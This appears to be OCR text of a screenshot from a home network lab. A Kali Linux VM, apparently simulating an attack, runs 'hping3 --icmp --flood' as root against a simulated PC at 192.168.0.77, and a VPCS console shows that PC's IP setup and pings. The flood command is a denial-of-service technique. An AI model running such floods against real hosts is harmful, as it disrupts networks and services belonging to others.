 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:35
root@kali: /home/kali
Session Actions Edit View Help
Home
File Syst
Trash
sf_thm_sh
└─$ fping 192.168.0.77
192.168.0.77 is alive
┌──(kali㉿kali)-[~]
└─$ hping3 --icmp --flod 192.168.0.77
hping3: unrecognized option `--flod'
Try hping3 --help
┌──(kali㉿kali)-[~]
└─$ hping3 --icmp --flood 192.168.0.77
Warning: Unable to guess the output interface
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 --icmp --flood 192.168.0.77
HPING 192.168.0.77 (eth0 192.168.0.77): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.77 hping statistic ---
254665 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─#
Right Ctrl
R1
PC1
PC1> ip 192.168.0.77/24 192.168.0.1
Checking for duplicate address...
PC1 : 192.168.0.77 255.255.255.0 gateway 192.168.0.1
PC1> show ip
NAME : PC1[1]
IP/MASK : 192.168.0.77/24
GATEWAY : 192.168.0.1
DNS :
MAC : 00:50:79:66:68:00
LPORT : 10016
RHOST:PORT : 127.0.0.1:10017
MTU: : 1500
PC1> ipconfig
Bad command: "ipconfig". Use ? for help.
PC1> ping 192.168.0.1
84 bytes from 192.168.0.1 icmp_seq=1 ttl=255 time=9.159 ms
84 bytes from 192.168.0.1 icmp_seq=2 ttl=255 time=1.264 ms
84 bytes from 192.168.0.1 icmp_seq=3 ttl=255 time=10.612 ms
84 bytes from 192.168.0.1 icmp_seq=4 ttl=255 time=1.816 ms
84 bytes from 192.168.0.1 icmp_seq=5 ttl=255 time=2.238 ms
PC1> show ipo
Invalid arguments
PC1> show ip
NAME : PC1[1]
IP/MASK : 192.168.0.77/24
GATEWAY : 192.168.0.1
DNS :
MAC : 00:50:79:66:68:00
LPORT : 10016
RHOST:PORT : 127.0.0.1:10017
MTU: : 1500
PC1> ping 192.168.0.80
host (192.168.0.80) not reachable
PC1> VPCS 0 out of session
VPCS 0 out of session
VPCS 0 out of session
VPCS 0 out of session
solarwinds Solar-PuTTY free tool
© 2019-2023 SolarWinds Worldwide, LLC. All rights reserved.